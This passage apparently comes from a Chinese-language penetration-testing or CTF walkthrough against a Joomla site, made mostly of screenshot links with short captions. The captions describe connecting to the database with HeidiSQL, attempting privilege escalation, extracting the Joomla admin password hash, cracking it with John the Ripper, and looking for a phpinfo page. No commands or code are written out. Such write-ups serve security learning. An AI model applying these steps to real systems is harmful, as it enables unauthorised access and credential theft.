

这里数据库没有权限:













用HeidiSQL连接:

直接用这个数据库做提权试试:

还是不行,直接获取joomla用户名密码上面我们找到他的后台了:



将密码保存下来:



用john解密:



破解一会:





等它慢慢跑,再去找找其他的信息:phpinfo界面

